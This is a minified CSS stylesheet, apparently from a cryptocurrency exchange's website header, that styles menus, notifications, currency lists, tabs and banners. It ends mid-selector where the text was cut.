.drawHeaderContainer-GgRHR_{justify-content:space-between;align-items:center;margin-bottom:16px;padding:19px 16px;display:flex}.drawHeaderLogo-aLepq_{width:122px;height:28px;position:relative}.closeButtonIcon-IyT359{cursor:pointer;fill:currentColor;width:1em;height:1em;font-size:24px;transition:all .5s;display:inline-block}@keyframes move-ZTBMon{0%{transform:translateX(0)translateZ(0)}to{transform:translateX(-100%)translateZ(0)}}.wrapper-kcT0WE{background-color:var(--color-bg-secondary);color:var(--color-text-text-primary);max-height:36px;top:var(--header-height);z-index:3;padding:12px 0;font-size:12px;line-height:150%;position:sticky;overflow:hidden}.inner-FuF2lO{box-sizing:border-box;justify-content:center;column-gap:8px;max-width:100%;margin:0 auto;padding:0 16px;display:flex;overflow:hidden}@media screen and (min-width:768px){.inner-FuF2lO{padding:0 36px}}@media screen and (min-width:992px){.inner-FuF2lO{padding:0 28px}}@media screen and (min-width:1200px){.inner-FuF2lO{padding:0 108px}}@media screen and (min-width:1440px){.inner-FuF2lO{padding:0 120px}}@media screen and (min-width:1920px){.inner-FuF2lO{padding:0 240px}}.styledLink-HuHqaW{color:var(--color-text-5);white-space:nowrap;padding:0 36px 0 0;font-weight:600}[dir=rtl] .styledLink-HuHqaW{padding:0 0 0 36px}.iconWrapper-iodjP1{width:12px;height:12px;margin-top:2px}.iconWrapper-iodjP1 .close-icon-announcement{color:#70798c;cursor:pointer}.styledMarQueeWrapper-X0XyGX{overflow:hidden}.marqueeContent-UQiAHr{word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media screen and (max-width:767px){.marqueeContent-UQiAHr{-webkit-line-clamp:1;line-clamp:1;text-wrap:nowrap}.marqueeContent-UQiAHr.animated-UWK2TK{-webkit-line-clamp:unset;line-clamp:unset;-webkit-box-orient:unset;width:fit-content;padding-left:100px;position:relative;left:-100px}.marqueeContent-UQiAHr.animated-UWK2TK:after{content:attr(data-text);position:absolute;right:-100%}.marqueeContent-UQiAHr[data-animation-duration]{animation:move-ZTBMon var(--animation-duration) linear infinite}}.textWithButton-GLK7iK{width:100%;font-size:14px;font-weight:400;line-height:1.3}.textWithButton-GLK7iK p{margin:0;display:inline}.actionBtn-thy7bI{color:var(--color-text-text-primary);white-space:nowrap;cursor:pointer;user-select:none;margin-left:4px;font-weight:500;text-decoration:underline;display:inline}.clamped-nDnOWu p{-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.clamped-nDnOWu .actionBtn-thy7bI{margin-top:4px;margin-left:0;display:block}.container-spFJx7{background:var(--color-bg-secondary);min-height:51px;color:var(--color-text-text-primary);align-items:center;padding:0 24px;font-size:14px;font-weight:400;line-height:1.5}.container-spFJx7,.wrapper-cyzDAK{box-sizing:border-box;width:100%;justify-content:center;display:flex}.wrapper-cyzDAK{max-width:1200px;height:min-content}.body-k7PZAJ{padding:9.5px 0;padding-inline-start:8px;overflow:hidden}.warningIcon-XiiCdg{flex-shrink:0;align-self:flex-start;width:16px;height:16px;margin-top:12px}.text-fvpE2_{white-space:pre-wrap;align-items:center;display:flex}.verifyButton-_48BpQ{height:32px;color:var(--color-text-inverse-primary);cursor:pointer;border:none;border-radius:16px;align-self:center;margin-inline:32px 16px;padding:0 12px;font-size:14px;font-weight:500}.verifyButton-_48BpQ,.verifyButton-_48BpQ:hover{background-color:var(--color-cmpt-button-primary)}.verifyButton-_48BpQ:hover{color:var(--color-text-text-tertiary)}.closeButton-savUTz{cursor:pointer;background:none;border:none;flex-shrink:0;justify-content:center;align-self:flex-start;width:16px;height:16px;margin-top:12px;padding:0;display:flex}.webContent-uf_LwF{display:flex}.h5Content-Uzy03F{display:none}@media (max-width:768px){.container-spFJx7{min-height:40px;padding:0 16px}.body-k7PZAJ{flex:1;padding-inline:8px 12px}.webContent-uf_LwF{display:none}.h5Content-Uzy03F{display:block}}.depositContent-oT9kou{display:block}@media screen and (max-width:767px){.depositContent-oT9kou{display:none}}@keyframes slideInRight-_TTqCz{0%{opacity:0;transform:translateX(100%)}to{opacity:1;transform:translateX(-50%)}}@keyframes slideInLeft-n_56nu{0%{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(-50%)}}.styledContainer-E3f8sM{box-sizing:border-box;background-color:#1f2023;background-image:url(https://gimg2.staticimgs.com/header/20250611-170039202506111701345344106135.webp);background-position:right 24px center;background-repeat:no-repeat;background-size:60px;border-radius:8px;width:320px;padding:12px 94px 16px 20px;animation:slideInRight-_TTqCz .3s cubic-bezier(.3,0,.3,1) forwards;position:absolute;top:58px;left:14px}[dir=rtl] .styledContainer-E3f8sM{background-position:24px 50%;padding:12px 20px 16px 94px;animation:slideInLeft-n_56nu .3s cubic-bezier(.3,0,.3,1) forwards}@media screen and (max-width:1520px){.styledContainer-E3f8sM{display:none}}.styledTitle-QvsRnw{color:var(--color-text-always-white);margin-bottom:12px;font-size:14px;font-style:normal;font-weight:500;line-height:130%}.styledTitle-QvsRnw span{color:var(--color-function-tag-primary)}.styledButton-NjnmtS{cursor:pointer;box-shadow:0 0 4px 0 var(--color-link-default);background-color:var(--color-link-default);color:var(--color-text-always-white);text-align:center;box-sizing:border-box;border-image-slice:24 fill;border-image-width:8px;border-image-repeat:stretch;border-radius:34px;align-items:center;width:fit-content;min-height:24px;padding:4px 12px;font-size:12px;font-weight:500;display:flex}.styledButtonLabel-_IObyu{margin-right:4px}[dir=rtl] .styledButtonLabel-_IObyu{margin-right:unset;margin-left:4px}.styledCloseButton-kYUoyJ{cursor:pointer;background-image:url(https://gimg2.staticimgs.com/header/download-tip-close_20251205_151338_00ae8dcbbc32953c0c587dbdb345039d.png);background-position:50%;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;position:absolute;top:8px;right:8px}[dir=rtl] .styledCloseButton-kYUoyJ{right:unset;left:8px}.styledArrow-Gp7rOV{width:12px;height:12px;transform:rotateY(0)}[dir=rtl] .styledArrow-Gp7rOV{transform:rotateY(180deg)}.globalSettingContainer-SR9JrI{display:flex}.settingItem-Sy8nT4{cursor:pointer;min-width:264px}.settingItem-Sy8nT4 .mantine-Group-root{gap:0;padding-top:0}.settingTitle-ZYN2Ow{color:var(--color-text-text-secondary);gap:4px;height:44px;font-size:12px}.settingContent-rGQao0,.settingTitle-ZYN2Ow{align-items:center;padding:0 16px;display:flex}.settingContent-rGQao0{gap:10px;width:100%;height:52px}.settingContent-rGQao0 .mantine-Radio-label{display:block}.riseLabel-WleH1O{cursor:pointer;font-size:12px;font-weight:500}.tabChangeContainer-OPDQZ_{justify-content:flex-start;align-items:center;column-gap:32px;display:flex}.tabChangeItem-YzsVn4{color:var(--color-text-text-secondary);cursor:pointer;padding-bottom:18px;font-size:16px;font-weight:600;transition:all .3s;position:relative}.tabChangeItem-YzsVn4:after{content:"";background:var(--color-text-text-primary);width:100%;height:4px;display:none;position:absolute;bottom:0;left:0}.tabChangeItem-YzsVn4.active{color:var(--color-text-text-primary)}.tabChangeItem-YzsVn4.active:after{display:block}.tabContent-Hm3BVk{display:none}.tabContent-Hm3BVk.active{display:block}.langTitle-C9mQxc{color:var(--color-text-text-primary);font-size:16px;font-weight:600}.contentWrap-J76ItM{flex-wrap:wrap;max-height:280px;margin-top:8px;margin-left:-24px;display:flex}.contentItem-n7996C{background-color:unset;color:var(--color-text-text-primary);cursor:pointer;box-sizing:border-box;border-bottom:none;border-radius:4px;width:calc(25% - 24px);height:46px;margin:24px 0 0 24px;padding-left:16px;font-weight:600;line-height:46px;text-decoration:none}.contentItem-n7996C:hover{color:var(--color-text-text-brand)}.contentItem-n7996C.active,.contentItem-n7996C:hover{background-color:var(--color-layer-4)}[dir=rtl] .contentItem-n7996C{padding-left:unset;margin:24px 24px 0 0;padding-right:16px}.rateTitleWrap-rQjPc6{cursor:pointer;justify-content:space-between;display:flex}.container-pRJNb0{box-sizing:border-box;width:400px}.reminderTitle-SAyYuG{font-size:var(--font-subtitle);color:var(--color-text-text-primary);font-weight:600;line-height:1.3}.reminderTitleRight-dHJnlB{color:var(--color-text-text-secondary);font-size:var(--font-body-s);cursor:pointer}.reminderTitleRight-dHJnlB span{margin-inline-end:2px}.content-To_t3w{box-sizing:border-box;width:100%;height:318px;margin-bottom:16px;padding:12px 12px 0 16px;position:relative;overflow-y:auto}.content-To_t3w::-webkit-scrollbar-track{background-color:var(--color-bg-primary)}.content-To_t3w::-webkit-scrollbar-thumb{border-radius:4px}.content-To_t3w::-webkit-scrollbar{width:4px}.content-To_t3w .mantine-Overlay-root{background-color:#0000}.moreSpan-ehwJ9g{cursor:pointer;color:var(--color-text-text-primary);font-size:14px;font-weight:600;line-height:1.3}.wrapper-rdBgZu{padding-top:0}.classic-dark .content-To_t3w::-webkit-scrollbar-thumb{background-color:#424242}.content-To_t3w::-webkit-scrollbar-thumb{background-color:#e9ebf0}.notificationListWrapper-LrZyPN{padding-top:0}.noticeItem-eCGfFy{box-sizing:border-box;cursor:default;border-radius:4px;flex-direction:column;justify-content:flex-start;width:100%;padding:12px;transition:background-color .3s;display:flex}.noticeItem-eCGfFy:hover{background-color:var(--color-layer-4)}.noticeItem-eCGfFy.allowHref{cursor:pointer}.noticeTitle-E9LsCt{color:var(--color-text-text-primary);font-size:18px;font-weight:500;line-height:21px}.noticeTitle-E9LsCt.isRead{color:var(--color-text-text-secondary)}.noticeContent-Vc8n9Q{color:var(--color-text-text-primary);margin-top:8px;margin-bottom:12px;font-size:14px;line-height:1.5}.noticeContent-Vc8n9Q.isRead,.noticeTime-CuvZhT{color:var(--color-text-text-secondary)}.noticeTime-CuvZhT{border-radius:8px;align-items:center;gap:8px;font-size:12px;line-height:120%;display:flex}.showMoreBtn-cIWrF4{color:var(--color-text-text-brand);font-size:12px;font-weight:500}.tabsWrapper-J5U9kd{border-bottom:1px solid var(--color-line-divider-divider)}:is(.tabsWrapper-J5U9kd .mantine-GateScrollTabs-root,.tabsWrapper-J5U9kd .gui-mantine-rtl-GateScrollTabs-root){padding-left:16px;padding-right:16px}:is(.tabsWrapper-J5U9kd .mantine-GateScrollTabs-root .mantine-Icon-root,.tabsWrapper-J5U9kd .gui-mantine-rtl-GateScrollTabs-root .mantine-Icon-root){width:16px;height:16px;color:var(--color-icon-icon-tertiary)}.tabsWrapper-J5U9kd .mantine-GateTabs-tab{font-size:16px;font-weight:500;line-height:130%}.tabsWrapper-J5U9kd .mantine-GateTabs-tab:after{width:16px;height:3px;margin-left:auto;margin-right:auto;left:0;right:0}.tabsWrapper-J5U9kd .mantine-GateTabs-tab:first-of-type:after{transform:translateX(-5px)}.tabInnerItem-i1LSoV{display:flex;position:relative}.unReadNum-oUQnIX{background-color:var(--color-layer-4);height:16px;color:var(--color-text-text-primary);top:0;margin-top:-8px;border-radius:99px;justify-content:center;align-items:center;margin-inline-end:-20px;padding:0 4px;font-size:12px;display:flex;inset-inline-end:0}.redDot-H18xq7{background-color:var(--color-function-hot);top:12px;border:1px solid #070808;border-radius:50%;width:8px;height:8px;position:absolute;inset-inline-end:6px}@media (max-width:1440px){.redDot-H18xq7{top:0;border:none;margin-top:-14px;position:relative;inset-inline-end:-2px}}.emptyWrapper-WswDEv{flex-direction:column;justify-content:center;align-items:center;gap:4px;margin-top:52px;display:flex}.emptyWrapper-WswDEv p{text-align:center;font-size:16px;font-weight:500}.normalMenuIcon-G__Lhw{fill:currentColor;box-sizing:initial;color:#c4c7ca;width:24px;height:100%;padding:0 8px}.profileContainer-nLkKvf{align-items:center;height:100%;padding:0;font-size:14px;display:none}@media screen and (min-width:768px){.profileContainer-nLkKvf{display:flex}}.profileContainer-nLkKvf .assets-and-order-flex{display:flex}@media screen and (max-width:1439px){.profileContainer-nLkKvf .assets-and-order-flex{display:none}}.profileSecondCard-SGAjAl{flex-direction:column;min-width:264px;padding:8px 0;left:-170px;right:0;overflow-y:auto}.profileSecondCard-SGAjAl[data-lang=ar]{left:0;right:unset}.profileSecondCard-SGAjAl::-webkit-scrollbar-thumb{background-color:var(--color-text-4)}.profileSecondCard-SGAjAl::-webkit-scrollbar{width:4px}.profileSecondCard-SGAjAl::-webkit-scrollbar-track{background-color:#0000}.secondMenuItemTextWrap-sRl5c9{align-items:center;display:flex;overflow-x:hidden}.secondMenuItemIcon-X43qEp{width:24px;height:24px;margin-right:8px;margin-left:unset;color:var(--color-icon-icon-primary);flex-shrink:0}.secondMenuItemIcon-X43qEp[data-lang=ar]{margin-right:unset;margin-left:8px}.personalSecondMenuItemIcon-Y_xTxa{width:24px;height:24px;margin-right:8px;margin-left:unset}.personalSecondMenuItemIcon-Y_xTxa[data-lang=ar]{margin-right:unset;margin-left:8px}.secondMenuItemArrowIcon-g6ZCRH{vertical-align:-.15em;fill:currentColor;width:12px;height:12px;color:var(--color-text-text-tertiary);font-size:12px;transition:transform .2s}.secondMenuItemTextFlex-s10dyM{flex-direction:column;justify-content:center;display:flex;overflow-x:hidden}.secondMenuItemText-RPpC7e{color:var(--color-text-text-primary);text-overflow:ellipsis;white-space:nowrap;font-size:14px;font-weight:500;line-height:150%;position:relative;overflow:hidden}.secondMenuItemCorner-NdtcdV{background-color:var(--color-text-text-brand);color:#fff;border-radius:4px;padding:2px;font-size:12px;line-height:1;display:inline;position:relative;top:-3px;left:2px}.secondMenuItemTextDesc-zsGILx{color:var(--color-text-text-secondary);text-overflow:ellipsis;white-space:nowrap;font-size:12px;overflow:hidden}.secondMenuItem-_KZntT{justify-content:space-between;align-items:center;column-gap:4px;height:60px;padding:0 16px;display:flex}.thirdMenuWrap-RwOMhL{display:none}.thirdMenuItem-AXkwRL{flex-direction:column;justify-content:center;padding:14px 48px;display:flex}.thirdMenuItem-AXkwRL:hover{background-color:var(--color-layer-4)}.thirdContent-pGZp_I{align-items:center;display:flex}.thirdText-b8xuRW{font-weight:400;line-height:150%}.thirdDesc-kcNTTt{align-items:center;margin-top:8px;display:flex}.thirdDescText-xrJkVQ{color:var(--color-text-text-secondary);font-size:12px;font-weight:500}.thirdDescText-xrJkVQ:hover{color:var(--color-text-text-primary)}.thirdLine-EpkjJy{background-color:var(--color-line-border-strong);width:1px;height:8px;margin:0 12px;display:block}.thirdLineHidden-uGhRRS{display:none}.secondMenuItemWrap-lr2j32{display:block}.secondMenuItemWrap-lr2j32 .thirdMenuWrap-RwOMhL,.secondMenuItemWrapHidden-rb4kkn{display:none}.secondMenuItemWrapVisible-KvlZVT .thirdMenuWrap-RwOMhL{display:block}.secondMenuItemWrap-lr2j32 .secondMenuItem-_KZntT{background-color:unset;transform:unset}.secondMenuItemWrapVisible-KvlZVT .secondMenuItem-_KZntT{background-color:var(--color-layer-4);transform:translateZ(0)}.secondMenuItemWrap-lr2j32 .secondMenuItemArrowIcon-g6ZCRH{transform:unset}.secondMenuItemWrapVisible-KvlZVT .secondMenuItemArrowIcon-g6ZCRH{transform:rotate(180deg)}.secondMenuItemWrap-lr2j32:hover .secondMenuItem-_KZntT{background-color:var(--color-layer-4)}.controlSidePersonalCenter-y5vTNT{display:none}@media screen and (max-width:768px){.controlSidePersonalCenter-y5vTNT{display:block}}.flexRowDiv-aOEPtp{align-items:center;display:flex}.vipBackgroundWrap-RnOcK1{background-repeat:no-repeat;background-size:65px 84px,100% 100%;width:100%;height:100%;position:relative}.vipBackgroundWrapHeader-loUBFb{background-position:right 0 bottom 16px,50%}.vipBackgroundWrapSidebar-NBax7a{background-position:right 18px bottom 16px,50%}.vipBackgroundWrapHeaderAr-xtsl6f{background-position:left 0 bottom 16px,50%}.vipBackgroundWrapSidebarAr-J0kTCy{background-position:left 18px bottom 16px,50%}.vipGateText-Drzwxu{color:#cab29a}.userInfoWrap-AN5AZr{background-color:var(--color-bg-secondary);cursor:pointer;border-radius:8px;justify-content:space-between;align-items:center;width:100%;padding:24px 12px;display:flex;position:relative}.userInfoWrap-AN5AZr.isVip-H45sO2{padding:40px 12px 32px}.badgeContainer-WE7jdP{color:var(--color-text-text-secondary);font-size:12px;line-height:16px;display:inline-block;position:relative}[dir=rtl] .badgeContainer-WE7jdP{padding:0 0 0 8px}[dir=ltr] .badgeContainer-WE7jdP{padding:0 8px 0 0}.badgeContainer-WE7jdP:before{content:"";background-color:var(--color-function-hot);border-radius:50%;width:8px;height:8px;position:absolute;top:-4px;right:0}[dir=rtl] .badgeContainer-WE7jdP:before{left:0;right:unset}.optionsBox-uADGut{width:100%}.container-Vu88CM{justify-content:space-between;align-items:center;height:44px;padding:0 0 0 16px;line-height:44px;display:flex}.listContainer-DfLmRC{box-sizing:border-box;background-color:#0000;border-radius:12px 12px 0 0;flex-direction:column;width:167px;height:410px;padding:0 16px;display:flex;overflow-y:hidden}.listContainerInDrawer-DsMj4T{background-color:var(--color-layer-1);width:unset;height:calc(100vh - 68px);padding:unset;box-sizing:initial}.currencyList-g60KcM{scrollbar-width:none;-ms-overflow-style:none;flex-grow:1;overflow-y:auto}.currencyList-g60KcM .no-scrollbar-sfoP3a::-webkit-scrollbar,.currencyList-g60KcM::-webkit-scrollbar{display:none}.currencyList-g60KcM .no-scrollbar-sfoP3a{scrollbar-width:none;-ms-overflow-style:none}.currencyItemWrapper-nnJcYq{border-radius:4px;justify-content:space-between;align-items:center;height:36px;padding:0 8px;line-height:36px;display:flex}.currencyItemWrapperInDrawer-xbGAvj{height:60px;padding:0 16px;line-height:52px}.currencyItemWrapper-nnJcYq:hover{background-color:var(--color-layer-4)}.iconWrapper-HoyqS4{align-items:center;display:flex}.currencyName-BkwzBq{margin-left:8px;font-size:12px;font-weight:500}.currencyNameInDrawer-jLseMJ{margin-left:12px;font-size:16px}[dir=rtl] .currencyName-BkwzBq{margin-left:unset;margin-right:8px}[dir=rtl] .currencyNameInDrawer-jLseMJ{margin-left:unset;margin-right:12px}.styledSearch-Xx_iCO{justify-content:space-between;margin:0 0 8px}.styledSearchInDrawer-kbSrv0{margin:8px 16px 12px}.styledSearch-Xx_iCO>input{flex-grow:1}.styledSearch-Xx_iCO>.mantine-GateInput-wrapper-pMUIBq{margin:0}.closeButtonIcon-rGU4co{cursor:pointer;width:1em;height:1em;color:var(--color-icon-icon-quaternary);font-size:16px;transition:all .5s;display:inline-block}.payWithWrapper-pwwLlZ{color:var(--color-text-text-primary);justify-content:space-between;padding:12px 16px 4px;font-size:18px;font-weight:600;line-height:24px;display:flex}.paywithOutWrapper-PzqGzr{justify-content:space-between;align-items:center;width:100%;display:flex}.paywithNavName-TYEo8v{font-size:14px;font-weight:500}.paywithNavName-TYEo8v:hover{color:var(--color-text-text-brand)}.tabButton-gnFngE{cursor:pointer;white-space:nowrap;z-index:1;height:36px;color:var(--color-text-text-secondary);background-color:unset;border-radius:4px;align-items:center;font-size:14px;font-weight:600;line-height:36px;display:flex;position:relative}.tabButtonActive-PTdDrY{background-color:var(--color-layer-4)}.navTitleWrap-wk7DRG,.tabButton-gnFngE:hover,.tabButtonActive-PTdDrY{color:var(--color-text-text-primary)}.navTitleWrap-wk7DRG{cursor:pointer;align-items:center;min-width:50px;display:flex}.navArrowSvg-nu3FvB{cursor:pointer;vertical-align:-.15em;fill:currentColor;width:1em;height:1em;color:var(--color-text-text-secondary);margin:0 0 0 4px;font-size:12px;transition:all .5s}[dir=rtl] .navArrowSvg-nu3FvB{margin:0 4px 0 0}.navArrowSvg-nu3FvB:hover{color:var(--color-text-text-brand);transform:rotate(0)}.secondNavCardItem-Ew0us1{white-space:nowrap;cursor:pointer;width:148px;height:36px;color:var(--color-text-text-primary);text-align:left;border-radius:4px;flex-shrink:0;justify-content:space-between;align-items:center;margin-top:4px;padding:0 8px;font-size:14px;font-weight:500;display:flex}.secondNavCardItem-Ew0us1:hover{background:var(--color-layer-4)}.secondNavCardItemActive-eB8p6L{background-color:var(--color-layer-4)}.selectIcon-uu2zun{width:16px;height:16px;color:var(--color-icon-icon-primary)}.secondNavCard-htqncN{cursor:pointer;background-color:var(--color-layer-3);border-radius:8px;padding-top:8px;display:none;position:absolute;top:34px;right:0;box-shadow:0 6px 20px #0b0c0d0f}.dropDown-Pf1lCq{z-index:2;align-items:center;height:100%;display:flex;position:relative}.dropDown-Pf1lCq:hover .navArrowSvg-nu3FvB,.dropDown-Pf1lCq:hover .tabButton-gnFngE{color:var(--color-text-text-primary)}.dropDown-Pf1lCq:hover .navArrowSvg-nu3FvB{transform:rotate(180deg)}.dropDown-Pf1lCq:hover .secondNavCard-htqncN{opacity:1;pointer-events:auto;visibility:visible;flex-direction:column;display:flex;transform:translateY(0)}.dropDownListWrapper-Qz8FVI{background-color:var(--color-layer-3);scrollbar-width:none;-ms-overflow-style:none;max-height:300px;padding:6px 8px;overflow-y:auto;box-shadow:0 6px 20px #0b0c0d0f}.dropDownListWrapper-Qz8FVI::-webkit-scrollbar{display:none}.navSvg-_udkrB{cursor:pointer;vertical-align:-.15em;fill:currentColor;width:1em;height:1em;transition:all .5s}.navSvg-_udkrB:hover{color:var(--color-text-text-brand)}.tabButton-sQe7dv{cursor:pointer;white-space:nowrap;z-index:1;height:36px;color:var(--color-text-text-secondary);background-color:unset;border-radius:4px;align-items:center;font-size:14px;font-weight:500;line-height:36px;display:flex;position:relative}.tabButtonActive-qn1IOv{background-color:var(--color-layer-4)}.navTitleWrap-IOiqRF,.tabButton-sQe7dv:hover,.tabButtonActive-qn1IOv{color:var(--color-text-text-primary)}.navTitleWrap-IOiqRF{cursor:pointer;align-items:center;min-width:50px;display:flex}.navTitleWrap-IOiqRF:hover{color:var(--color-text-text-brand)}.navArrowSvg-vKijlH{color:var(--color-icon-icon-tertiary);margin:0 0 0 6px;font-size:12px}[dir=rtl] .navArrowSvg-vKijlH{margin:0 6px 0 0}.secondNavCardItem-J8PNSN{white-space:nowrap;cursor:pointer;width:148px;height:36px;color:var(--color-text-text-primary);text-align:left;border-radius:4px;justify-content:space-between;align-items:center;margin-top:4px;padding:0 8px;font-size:14px;font-weight:500;display:flex}.secondNavCardItem-J8PNSN:hover{background:var(--color-layer-4)}.secondNavCardItemActive-pJ7Fc4{background-color:var(--color-layer-4)}.selectIcon-MNnr9o{width:16px;height:16px;color:var(--color-icon-icon-primary)}.secondNavCard-JoUCAQ{cursor:pointer;background-color:var(--color-layer-3);border-radius:8px;padding-top:8px;display:none;position:absolute;top:34px;right:0;box-shadow:0 6px 20px #0b0c0d0f}.dropDown-dyL81n{z-index:2;align-items:center;height:100%;display:flex;position:relative}.dropDown-dyL81n:hover .navArrowSvg-vKijlH,.dropDown-dyL81n:hover .tabButton-sQe7dv{color:var(--color-text-text-primary)}.dropDown-dyL81n:hover .navArrowSvg-vKijlH{transform:rotate(180deg)}.dropDown-dyL81n:hover .secondNavCard-JoUCAQ{opacity:1;pointer-events:auto;visibility:visible;flex-direction:column;display:flex;transform:translateY(0)}.dropDownListWrapper-X0ANA7{background-color:var(--color-layer-3);padding:6px 8px;box-shadow:0 6px 20px #0b0c0d0f}.activityTag-xnhgA6{background:var(--color-function-tag-primary);height:16px;color:var(--color-text-always-black);white-space:nowrap;cursor:pointer;border-radius:2px;align-items:center;gap:2px;margin-left:4px;padding:0 2px 0 4px;font-size:12px;font-weight:500;line-height:16px;transition:opacity .2s;display:inline-flex}.activityTag-xnhgA6 svg{width:12px;height:12px}.tabWrapper-om6nI8{margin-left:-16px;padding-left:16px;display:flex}[dir=rtl] .tabWrapper-om6nI8{margin-left:unset;padding-left:unset;margin-right:-16px;padding-right:16px}.tabWrapper-om6nI8:before{content:"";background:var(--color-line-divider-strong);width:1px;height:100%;display:block;position:absolute;top:0;bottom:0}.tabContainerBase-em3TO8{box-sizing:border-box;border-radius:0 8px 8px 0;flex-direction:column;margin-inline-end:-16px;padding:0 24px;display:flex}[dir=rtl] .tabContainerBase-em3TO8{border-radius:8px 0 0 8px}.tabContainer-FTOo92{width:352px}.tabContainerSmall-ncBqNJ{box-sizing:border-box;border-radius:8px;flex-direction:column;width:240px;padding:12px 16px;display:flex}.tabHead-WedRTG{justify-content:space-between;align-items:center;column-gap:4px;width:100%;max-width:100%;display:flex;position:relative}.tabHeadSubMenuContainer-TSS_cS{flex:1;width:0;min-width:0}.tabHeadSubMenuContainer-TSS_cS .mantine-GateTabs-controlWrapper[data-dir=next]{background:linear-gradient(to right,#1a1c2300,var(--color-layer-3) 25%)!important;border-radius:0!important}.tabHeadSubMenuContainer-TSS_cS .mantine-GateTabs-controlWrapper[data-dir=prev]{border-radius:0;background:linear-gradient(to left,#1a1c2300,var(--color-layer-3) 25%)!important}.tabHeadSubMenuContainer-TSS_cS .mantine-GateTabs-tab:after{bottom:1px}.tabContent-YsqGId{scrollbar-width:none;-ms-overflow-style:none;flex:1;min-height:255px;margin-bottom:-16px;padding-left:0;overflow-y:auto}.tabContent-YsqGId .no-scrollbar::-webkit-scrollbar,.tabContent-YsqGId::-webkit-scrollbar{display:none}.tabContent-YsqGId .no-scrollbar{scrollbar-width:none;-ms-overflow-style:none}.tabContent-YsqGId li{list-style-type:none}.title-qzcbVr{color:var(--color-text-text-primary);text-align:left;align-items:center;column-gap:6px;min-height:auto;padding:0;font-size:14px;font-weight:500;line-height:normal;display:flex}[dir=rtl] .title-qzcbVr{flex-direction:row-reverse}.titleLarge-v99PH4{font-size:16px}.emptyContainer-a7qmoI{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;display:flex}.customLink-a1azaG{color:var(--color-text-text-secondary);text-align:right;background-color:var(--color-layer-3);z-index:1;justify-content:flex-end;align-items:center;gap:4px;margin-bottom:-8px;padding-top:8px;font-size:12px;line-height:16px;text-decoration:none;display:flex}.coinImageBox-l_ffGU{margin-right:8px;position:relative}[dir=rtl] .coinImageBox-l_ffGU{margin-right:unset;margin-left:8px}.smallCoinImg-kYnWjg{z-index:1;position:absolute;bottom:0;right:-4px}[dir=rtl] .smallCoinImg-kYnWjg{right:unset;left:-4px}.skeleton-VtAmOA{align-items:center;padding:15px 0;display:flex}.skeleton-VtAmOA>div:first-child{background-color:var(--color-line-border-strong);border-radius:50%;width:28px;height:28px;margin-right:8px}.skeleton-VtAmOA>div:last-child{background-color:var(--color-line-border-strong);flex:1;height:24px}.styledLabel-ITpHZ5{color:var(--color-text-text-secondary);font-size:14px;font-weight:500}.container-Fd4F3s{background:var(--color-bg-secondary);min-height:51px;color:var(--color-text-text-primary);align-items:center;padding:0 24px;font-size:14px;font-weight:400;line-height:1.5}.container-Fd4F3s,.wrapper-cJwPLp{box-sizing:border-box;width:100%;justify-content:center;display:flex}.wrapper-cJwPLp{max-width:1200px;height:min-content}.body-hvGwr0{padding:9.5px 0;padding-inline-start:8px;overflow:hidden}.warningIcon-UHJajm{flex-shrink:0;align-self:flex-start;width:16px;height:16px;margin-top:12px}.text-mHE5Lh{white-space:pre-wrap;align-items:center;display:flex}.webContent-s1OYta{display:flex}.h5Content-KZxH72{display:none}.learnMoreButton-A46SC1{color:var(--color-text-text-primary);text-underline-offset:2px;background:none;margin-inline-start:32px;padding:0;line-height:20px;text-decoration:underline}.learnMoreButton-A46SC1,.verifyButton-kYiiPJ{cursor:pointer;border:none;font-size:14px;font-weight:500}.verifyButton-kYiiPJ{height:32px;border-radius:16px;align-self:center;margin-inline:16px;padding:0 12px}.verifyButton-kYiiPJ,.verifyButton-kYiiPJ:hover{background-color:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary)}.verifyButton-kYiiPJ:hover{opacity:.8}.closeButton-GAedut{cursor:pointer;background:none;border:none;flex-shrink:0;justify-content:center;align-self:flex-start;width:16px;height:16px;margin-top:12px;padding:0;display:flex}@media (max-width:768px){.container-Fd4F3s{min-height:40px;padding:0 16px}.body-hvGwr0{flex:1;padding-inline:8px 12px}.webContent-s1OYta{display:none}.h5Content-KZxH72{width:100%;font-size:14px;font-weight:400;line-height:1.3;display:block}.h5Content-KZxH72 p{margin:0;display:inline}.h5Content-KZxH72 .h5VerifyButton-cn4zMF{color:var(--color-text-text-primary);white-space:nowrap;cursor:pointer;user-select:none;background:none;border:none;margin-left:4px;padding:0;font-weight:500;text-decoration:underline;display:inline}}.backTBContent-Wyvktn{padding:unset;margin:0 8px;display:block}@media screen and (max-width:767px){.backTBContent-Wyvktn{display:none}}.container-I2MOtm{align-items:center;display:flex}.container-I2MOtm img{width:120px;height:auto}.containerShortLogo-wAIyqe img{width:104px;height:auto}.ten-q0xiQt{background-color:var(--color-text-text-brand);border-radius:4px;justify-content:center;align-items:center;width:20px;height:20px;margin-left:4px;margin-right:0;display:flex}[dir=rtl] .ten-q0xiQt{margin-right:4px}.tipContainer-a4N5pB{box-sizing:border-box;position:fixed}@media (max-width:992px){.tipContainer-a4N5pB{display:none}}.tipBubble-TUw4Ss{background-color:var(--color-layer-1);border-radius:12px;flex-direction:column;align-items:flex-start;width:200px;padding:12px;display:flex;position:relative;box-shadow:0 4px 16px #0000001f}.tipBubble-TUw4Ss:before{content:"";border-left:8px solid #0000;border-right:8px solid #0000;border-bottom:8px solid var(--color-layer-1);width:0;height:0;position:absolute;top:-8px;left:50%;transform:translateX(-50%)}.tipText-NcHhSs{color:var(--color-text-text-primary);margin:0 0 16px;font-size:14px;font-weight:400;line-height:1.5}.okButton-yeGU92{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary);cursor:pointer;border:none;border-radius:100px;justify-content:center;align-self:flex-end;align-items:center;height:24px;padding:0 10px;font-size:12px;font-weight:500;display:flex}.okButton-yeGU92:hover{opacity:.8}.emptyLabel-IjbI6W{color:var(--color-text-text-primary);font-size:14px;font-weight:500}.styledSecondItemRightIcon-vSxIhH{width:24px;min-width:24px;height:24px}#download_gateio_app_wrapper-IFoC9a 